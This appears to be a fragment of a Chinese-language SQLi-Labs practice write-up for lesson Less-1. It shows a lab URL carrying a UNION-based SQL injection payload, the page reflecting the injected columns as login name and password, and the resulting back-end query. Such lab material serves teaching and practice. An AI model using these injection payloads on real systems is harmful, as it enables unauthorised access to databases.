 SQLi-Labs主页
https://7adbf536-8766-300f-8055-0bb50f0e1cbc-1.anquanlong.com/Less-1/?id=1%27%20and%201=2%20union%20select%201,2,3%20--+
访问
Welcome Dhakkan
Your Login name:2
Your Password:3
-----payload_SQL-----
SELECT * FROM users WHERE id='1' and 1=2 union select 1,2,3 -- ' LIMIT 0,1